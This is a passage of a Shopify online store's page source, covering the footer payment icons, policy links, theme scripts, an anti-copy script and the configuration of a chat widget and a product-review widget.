0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SpreePicky</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.spreepicky.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=shop.spreepicky.com
  data-shop-domain=shop.spreepicky.com
  data-external-identifier=nu-U8yFDIgovly0AuGkC4UUwAuHBEpnC8wVEzNrDx3s
  
>
</script>


</div><div id="shopify-block-AK00yV0RCaWYxUGltU__13766566558402285670" class="shopify-block shopify-app-block">




<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shop = 'shop.spreepicky.com';
  window.$prDoranInit.language = 'en';
  window.$prDoranInit.supportedLanguages = window.$prDoranInit.supportedLanguages || [];
  
    
  
    
      window.$prDoranInit.supportedLanguages.push("fr");
    
  
  window.$prDoranInit.sdkURL = window.$prDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js";
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingBadgeWidget = window.$prDoranInit.ratingBadgeWidget || {
    ratingIcon: 'Star',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingBadgeWidget = Object.assign(
      window.$prDoranInit.ratingBadgeWidget,
      {"customCSS":"","iconSpacing":4,"ratingIcon":"Star","ratingIconColor":"#008068","translations":[{"language":"en","item":{"simpleText_zero":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>0</strong> reviews","simpleText_one":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> review","simpleText_other":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> reviews","baseOnReviewsCount_zero":"0 reviews","baseOnReviewsCount_one":"{{reviewsCount}} review","baseOnReviewsCount_other":"{{reviewsCount}} reviews"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingWidget = window.$prDoranInit.ratingWidget || {
    ratingIcon: 'Star',
    questionIcon: 'Question',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingWidget = Object.assign(
      window.$prDoranInit.ratingWidget,
      {"customCSS":"","ratingIcon":"Star","iconSpacing":4,"questionIcon":"Question","ratingIconColor":"#008068","translations":[{"language":"en","item":{"reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","baseOnReviewsCount_zero":"No reviews","baseOnReviewsCount_one":"Base on {{reviewsCount}} review","baseOnReviewsCount_other":"Base on {{reviewsCount}} reviews","questionsCount_zero":"No questions","questionsCount_one":"{{questionsCount}} question","questionsCount_other":"{{questionsCount}} questions"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shopAverageRating = window.$prDoranInit.shopAverageRating || {};
  window.$prDoranInit.shopAverageRating.averageRating = 0.0;
  window.$prDoranInit.shopAverageRating.reviewsCount = 0;
  window.$prDoranInit.shopAverageRating.stars1 = 0;
  window.$prDoranInit.shopAverageRating.stars2 = 0;
  window.$prDoranInit.shopAverageRating.stars3 = 0;
  window.$prDoranInit.shopAverageRating.stars4 = 0;
  window.$prDoranInit.shopAverageRating.stars5 = 0;
  window.$prDoranInit.shopAverageRating.shopReviewsCount = 0;
  window.$prDoranInit.shopAverageRating.productReviewsCount = 0;
  window.$prDoranInit.shopReview = window.$prDoranInit.shopReview || {
    hasNextPage: false,
    startAfter: null,
    nodes: []
  };
  
</script>







<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {}; 
  window.$prDoranInit.showcasePage = window.$prDoranInit.showcasePage || {
    ratingIcon: 'Star',
    isDisplayAuthor: true,
    fontFamily: 'Default',
    ratingIconColor: '#008068',
    translations: [],
    borderRadius: 4,
    iconSpacing: 4,
    isViewProduct: true,
    isSecureAuthorName: false,
    isDisplayFilters: false,
    isAverageRating: false,
    isDisplayCountry: false,
    source: 'Latest',
    customCSS: ''
  };
  
    window.$prDoranInit.showcasePage = Object.assign(
      window.$prDoranInit.showcasePage,
